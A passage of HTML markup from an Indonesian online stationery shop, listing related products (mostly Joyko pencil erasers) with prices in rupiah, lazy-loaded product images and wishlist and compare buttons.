data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-ja-40bl-sku-jk-erja40bl_kuvtiwdhanejgro9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-JA-40BL&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-864 {
    width: 152px;
}
.product-image-container-864 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-JA-40BL&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-ja-40bl.html">Joyko Eraser ER-JA-40BL Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="864" data-price-box="product-id-864">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-864"  data-price-amount="20200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox864" name="related_products[]" value="864" /><label class="label" for="related-checkbox864"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":864,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"864","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_846" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-105.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-846"><span class="product-image-wrapper"><!--mf_product_label_comment_846--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-105-sku-jk-er105_gvudxxmgpmvyklos.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-105"/></span></span>  <style>.product-image-container-846 {
    width: 152px;
}
.product-image-container-846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-105&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-105.html">Joyko Eraser ER-105 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="846" data-price-box="product-id-846">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-846"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox846" name="related_products[]" value="846" /><label class="label" for="related-checkbox846"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":846,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"846","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_848" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-107-animal.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-848"><span class="product-image-wrapper"><!--mf_product_label_comment_848--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-107-animal-sku-jk-er107_9aoadl9leeomid7e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-107&#x20;&#x28;Animal&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-848 {
    width: 152px;
}
.product-image-container-848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-107&#x20;&#x28;Animal&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-107-animal.html">Joyko Eraser ER-107 (Animal) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="848" data-price-box="product-id-848">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-848"  data-price-amount="38600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox848" name="related_products[]" value="848" /><label class="label" for="related-checkbox848"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":848,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"848","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_850" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-110.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-850"><span class="product-image-wrapper"><!--mf_product_label_comment_850--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-110-sku-jk-er110_4tburffiuqppznby.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Eraser&#x20;ER-110&#x20;Penghapus&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-850 {
    width: 152px;
}
.product-image-container-850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-110&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-110.html">Joyko Eraser ER-110 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="850" data-price-box="product-id-850">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-850"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox850" name="related_products[]" value="850" /><label class="label" for="related-checkbox850"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":850,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"850","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_852" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-115.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-852"><span class="product-image-wrapper"><!--mf_product_label_comment_852--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-115-sku-jk-er115_8pmmzidpa232py7o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Eraser&#x20;ER-115&#x20;Penghapus&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-852 {
    width: 152px;
}
.product-image-container-852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-115&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-115.html">Joyko Eraser ER-115 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="852" data-price-box="product-id-852">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-852"  data-price-amount="1900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox852" name="related_products[]" value="852" /><label class="label" for="related-checkbox852"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":852,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"852","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_854" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-117.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-854"><span class="product-image-wrapper"><!--mf_product_label_comment_854--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er117-jk-er118-jk-526b40co-jk-526b40bl-jk-526b40p-jk-mer-114_dsznunjz4kjcvjqw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-854 {
    width: 152px;
}
.product-image-container-854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-117&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-117.html">Joyko Eraser ER-117 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="854" data-price-box="product-id-854">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-854"  data-price-amount="88000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 88.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox854" name="related_products[]" value="854" /><label class="label" for="related-checkbox854"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":854,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"854","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_839" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-526-b20-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-839"><span class="product-image-wrapper"><!--mf_product_label_comment_839--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-526-b20-white-sku-jk-526b20_lt0lfeemrp53peiq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-839 {
    width: 152px;
}
.product-image-container-839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;526-B20&#x20;&#x28;White&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-526-b20-white.html">Joyko Eraser 526-B20 (White) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="839" data-price-box="product-id-839">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-839"  data-price-amount="2800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox839" name="related_products[]" value="839" /><label class="label" for="related-checkbox839"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":839,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"839","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_857" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-121-sakura.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-857"><span class="product-image-wrapper"><!--mf_product_label_comment_857--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-121&#x20;&#x28;Sakura&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-857 {
    width: 152px;
}
.product-image-container-857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-121&#x20;&#x28;Sakura&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-121-sakura.html">Joyko Eraser ER-121 (Sakura) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="857" data-price-box="product-id-857">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-857"  data-price-amount="100700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 100.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox857" name="related_products[]" value="857" /><label class="label" for="related-checkbox857"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":857,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"857","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_841" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-526-b40co-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-841"><span class="product-image-wrapper"><!--mf_product_label_comment_841--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-526-b40co-color-sku-jk-526b40co_ejtjglhfylgghyey.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-841 {
    width: 152px;
}
.product-image-container-841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;526-B40CO&#x20;&#x28;Color&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-526-b40co-color.html">Joyko Eraser 526-B40CO (Color) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="841" data-price-box="product-id-841">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-841"  data-price-amount="1200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox841" name="related_products[]" value="841" /><label class="label" for="related-checkbox841"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":841,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"841","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_859" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-123-morandi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-859"><span class="product-image-wrapper"><!--mf_product_label_comment_859--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Eraser&#x20;ER-123&#x20;&#x28;Morandi&#x29;&#x20;Penghapus&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-859 {
    width: 152px;
}
.product-image-container-859 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-123&#x20;&#x28;Morandi&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-123-morandi.html">Joyko Eraser ER-123 (Morandi) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="859" data-price-box="product-id-859">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-859"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox859" name="related_products[]" value="859" /><label class="label" for="related-checkbox859"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":859,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"859","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_843" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-eb-30-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-843"><span class="product-image-wrapper"><!--mf_product_label_comment_843--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-30co-color-sku-jk-eb30co_p2wuhuyqitfpwktb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-843 {
    width: 152px;
}
.product-image-container-843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;EB-30&#x20;&#x28;Black&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-eb-30-black.html">Joyko Eraser EB-30 (Black) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="843" data-price-box="product-id-843">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-843"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox843" name="related_products[]" value="843" /><label class="label" for="related-checkbox843"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":843,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"843","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2425" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulis.biz.id/penghapus-pensil-besar-kecil-hitam-putih-warna-motif-binatang-bebas-debu-faber-castell.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2425"><span class="product-image-wrapper"><!--mf_product_label_comment_2425--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-group-eraser-fc-187120-fc-187296-fc-187205-fc-187171-fc-187299-fc-187230_6yixgf8dfauf3n4e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 